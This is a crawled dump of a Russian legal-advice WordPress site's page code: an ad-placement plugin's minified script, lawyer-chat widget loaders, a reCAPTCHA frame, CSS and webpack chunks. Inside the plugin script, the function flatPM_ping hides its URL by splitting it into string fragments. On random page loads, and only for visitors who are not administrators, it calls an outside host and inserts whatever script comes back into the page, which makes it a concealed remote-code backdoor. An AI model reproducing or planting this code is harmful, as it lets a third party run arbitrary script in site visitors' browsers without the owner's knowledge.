Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.47051286697388 seconds, on 08-11-20 18:50:47 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fl1tIycnVZAyOHRpfihwrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768097675931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1
body_size: 770
content:
/**
 * @package Inline Spoilers
 */

div.spoiler-wrap {
    background-color: #E9E9E6;
    border: 1px solid #C3CBD1;
    border-left-width: 2px;
    clear: both;
    display: block;
    margin: 6px 0;
    padding: 0;
}

div.spoiler-head {
    color: #2A2A2A;
    cursor: pointer;
    display: block;
    font-weight: bold;
    line-height: 1.5em;
    margin-left: 6px;
    padding: 0 6px 0 14px;
    text-align: left;
}

div.spoiler-head.collapsed {
    background: url([data-uri]) no-repeat left center;
}

div.spoiler-head.expanded {
    background: url([data-uri]) no-repeat left center;
}

div.spoiler-head.collapsed.no-icon, div.spoiler-head.expanded.no-icon {
    background: none;
    cursor: auto;
    padding: 0 6px 0 6px;
}

div.spoiler-body {
    background: #F5F5F5;
    border-top: 1px solid #C3CBD1;
    padding: 2px 6px;
}

p.wp-block-inline-spoilers-block {
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://zakon-zakon.com/promo.php?SxJESUBVEgoSRwISHBJFQlwSChJYRERAQwofH0dZVFdVRB5TQFEeXFVXUVxRSEkeU19dH1pDH1xfUVRVQh5dWV4eWkMSTQ%3D%3D48
body_size: 3053
content:
!function(c){function e(e){for(var t,o,r=e[0],n=e[1],i=0,a=[];i<r.length;i++)o=r[i],Object.prototype.hasOwnProperty.call(s,o)&&s[o]&&a.push(s[o][0]),s[o]=0;for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(c[t]=n[t]);for(p&&p(e);a.length;)a.shift()()}var o={},s={5:0};function u(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},c[e].call(t.exports,t,t.exports,u),t.l=!0,t)).exports}u.e=function(r){var n,i,e,a,t,o=[],c=s[r];return 0!==c&&(c?o.push(c[2]):(t=new Promise(function(e,t){c=s[r]=[e,t]}),o.push(c[2]=t),(n=document.createElement("script")).charset="utf-8",n.timeout=120,u.nc&&n.setAttribute("nonce",u.nc),n.src=u.p+"js/"+({6:"main"}[t=r]||t)+"."+{0:"91a468fe",1:"c90648d4",2:"4d7101ee",3:"8a0189e8",6:"901ce297",7:"6c841e23",8:"5f036b21",9:"bbe812a7",10:"54208ad9",11:"d9e4504f",12:"282cd8c7",13:"76498379",14:"3bdc4c80",15:"f1728290",16:"313dda8b",17:"24b115d8",18:"e5b34852",19:"d8dae8fc"}[t]+".chunk.js",i=new Error,e=function(e){n.onerror=n.onload=null,clearTimeout(a);var t,o=s[r];0!==o&&(o&&(t=e&&("load"===e.type?"missing":e.type),e=e&&e.target&&e.target.src,i.message="Loading chunk "+r+" failed.\n("+t+": "+e+")",i.name="ChunkLoadError",i.type=t,i.request=e,o[1](i)),s[r]=void 0)},a=setTimeout(function(){e({type:"timeout",target:n})},12e4),n.onerror=n.onload=e,document.head.appendChild(n))),Promise.all(o)},u.m=c,u.c=o,u.d=function(e,t,o){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(u.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(o,r,function(e){return t[e]}.bind(null,r));return o},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="",u.oe=function(e){throw console.error(e),e};var t=(r=window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push.bind(r);r.push=e;for(var r=r.slice(),n=0;n<r.length;n++)e(r[n]);var p=t;u(u.s=5)}({0:function(e,t,o){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function r(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=function(e){e=function(e,t){if("object"!=i(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}var n=r(r(r({widgetsDomain:"https://widget.info-app5shs.ru",widgetsConfigDomain:"https://config.widget.info-app5shs.ru",chatDomain:"https://dialog.chat.info-app5shs.ru",restDomain:"https://leads-reception.info-app5shs.ru",helperApiDomain:"https://api.info-app5shs.ru",cityDomain:"https://geo-db.info-app5shs.ru",pollingDomain:"https://d.my.feedot.com",clarificationDomain:"https://clarification.info-app5shs.ru",warehouseDomain:"https://receiver.pravoved.org",clickHouseDomain:"https://feedot.statsget.com",speedlogDomain:"https://speedlog.pravoved.org",localizationDomain:"",clientIp:null,classificationDomain:"https://classification.info-app5shs.ru",gptDomain:"https://api-text-models-feedot.eu.app-raise.org",sentryUrl:"https://76221c2399b1bea5460bad7a43c6d322@sentry.servicetory.com/4",yandexApiKey:"cd192c27-52eb-4361-b83f-05c38b2ab5be",chatYandexApiKey:"4b90b9fa-4cdd-41bf-8da5-d4579b358892",googleApiKey:"AIzaSyCNQtkE97Psd7xwnbjhMKXOALYSNOSQeYw",questionMinWordsCount:1,measureProjectName:"pravoved",measureCategory:null,measurePercent:10,isPreview:!0===window.FEEDOT_PREVIEW},window.FEEDOT_DEV||{}),window._feedotStandalone?{widgetsDomain:"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.build),widgetsConfigDomain:window._feedotStandalone.settings?"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.config,"/").concat(window._feedotStandalone.settings):"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.config)}:{}),{},{blackListedReferrers:["https://iframe-toloka.com/","https://toloka.yandex.ru/"]});t.a=n},5:function(e,t,o){"use strict";o.r(t);var r,t=o(0);function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function c(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=function(e){e=function(e,t){if("object"!=i(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}o.p=t.a.widgetsDomain+"/",window.FEEDOT_LOADED||(window.FEEDOT_LOADED=!0,window.ON_FEEDOT_MODULE_LOADED=function(e,t){for(var i=t,o=document.getElementsByClassName("pravoved-ru-widget--auto"),r=function(e){var r,t,o,n;e.$$pravovedWidget||(e.$$pravovedWidget=!0,r=e.dataset,t=(o=Object.keys(r).reduce(function(e,t){var o;return r[t]&&(6<t.length&&0===t.indexOf("mobile")?(o=(o=t.slice(6))[0].toLowerCase()+o.slice(1),e.mobile[o]=r[t]):7<t.length&&0===t.indexOf("desktop")?(o=(o=t.slice(7))[0].toLowerCase()+o.slice(1),e.desktop[o]=r[t]):void 0===e.desktop[t]&&(e.desktop[t]=r[t])),e},{desktop:{},mobile:{}})).desktop,o=o.mobile,t.operatorAvatar&&0<t.operatorAvatar.indexOf("?")&&1<(n=t.operatorAvatar.match(/url=(.+)/)).length&&(t.operatorAvatar=n[1]),o.operatorAvatar&&0<o.operatorAvatar.indexOf("?")&&1<(n=o.operatorAvatar.match(/url=(.+)/)).length&&(o.operatorAvatar=n[1]),FEEDOT.settings.referral=t.partnerId,FEEDOT.createWidget({container:e,settings:{id:0,type:t.widget,customisation:{desktop:c(c({},t),{},{country:i||t.country}),mobile:c(c({},t),{},{country:i||t.country},o)}}}))},n=0;n<o.length;n++)r(o[n],n,o)},o.e(6).then(o.bind(null,3)),r=window,t=document,r.ym=r.ym||function(){(r.ym.a=r.ym.a||[]).push(arguments)},r.ym.l=+new Date,o=t.createElement("script"),t=t.getElementsByTagName("script")[0],o.async=1,o.src="https://mc.yandex.ru/metrika/tag.js",t.parentNode.insertBefore(o,t),window.ym(56501437,"init",{}),window.ym(56501437,"reachGoal","used_loader_version1")),setTimeout(function(){window._feedot||console.log("%c Установите новый загрузчик ","background: #d51414; color: #fff")},0)}});

--- FILE ---
content_type: application/javascript
request_url: https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1
body_size: 263
content:
/**
 * @package Inline Spoilers
 */

jQuery(function () {
    jQuery(".spoiler-head").removeClass("no-icon");
    jQuery(".spoiler-head").on('click', function (event) {
        $this = jQuery(this);
        $isExpanded = $this.hasClass("expanded");

        $this.toggleClass("expanded").toggleClass("collapsed");
        $this.prop('title', $isExpanded ? title.collapse : title.expand);

        if($isExpanded) {
            $this.next().slideUp("fast");
        } else {
            $this.next().slideDown("fast");
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.info-app5shs.ru/js/0.91a468fe.chunk.js
body_size: 14988
content:
(window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push([[0],{295:function(n,e,t){"use strict";t.d(e,"b",function(){return r}),t.d(e,"a",function(){return i});var o={blue:{className:"blue",theme:{bg1:"#3D7AFF",bg2:null,bg3:"#fff",bg3Image:"#e7ddd4",bg4:"#fff",bg5:"#e1ffc5",bg6:"#fff",tc1:"#fff",tc2:"#000",tc3:"#000",d:"225deg"}}},r=function(){return Object.keys(o)},i=function(n){return o[n]}},458:function(n,e,t){"use strict";t.d(e,"a",function(){return y});var e=t(6),i=t.n(e),a=t(23),s=t(24),f=t(17),u=t(18),l=t(54),e=t(19),c=t(295),p=t(459),o=t(460),d=t.n(o);function r(n){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function m(n,e){for(var t=0;t<e.length;t++){var o=e[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(n,function(n){n=function(n,e){if("object"!=r(n)||!n)return n;var t=n[Symbol.toPrimitive];if(void 0===t)return("string"===e?String:Number)(n);t=t.call(n,e||"default");if("object"!=r(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(n,"string");return"symbol"==r(n)?n:n+""}(o.key),o)}}function b(n,e){return(b=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,e){return n.__proto__=e,n})(n,e)}function _(t){var o=h();return function(){var n,e=g(t),e=(n=o?(n=g(this).constructor,Reflect.construct(e,arguments,n)):e.apply(this,arguments),this);if(n&&("object"==r(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}}function h(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(h=function(){return!!n})()}function g(n){return(g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}var y=function(n){var e=r;if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),n&&b(e,n);var t,o=_(r);function r(){var n=this,e=r;if(n instanceof e)return o.apply(this,arguments);throw new TypeError("Cannot call a class as a function")}return e=r,(n=[{key:"createMediaQuery",value:function(){return{maxWidth:[965,905,800,700,640,600,480]}}},{key:"createConstants",value:function(){return{EVENTS:{CLOSE:"CLOSE",LEAD_SENT:"LEAD_SENT"},LEAD_SOURCES:{EXIT_POPUP:"question_form",EXIT_POPUP_PHONE:"quesion_form_phone"},HITS:{VIEW:"view",SEND_CONTACTS_FORM_SUCCESS:"send_contacts_form_success",CLOSE:"close",RECAPTCHA_REQUEST_LEAD_ERROR:"recaptcha_request_lead_error"}}}},{key:"createTemplate",value:function(){return Object(p.a)(this.translate)}},{key:"createStyles",value:function(){return d.a}},{key:"createElements",value:function(n){return{$avatar:i()("#question-form__lawyer-avatar"),$avatarImage:i()("#question-form__lawyer-avatar-image, #question-form__header-lawyer-avatar-image",n),$lawyerFirstName:i()("#question-form__lawyer-first-name, #question-form__header-lawyer-first-name",n),$lawyerLastName:i()("#question-form__lawyer-last-name, 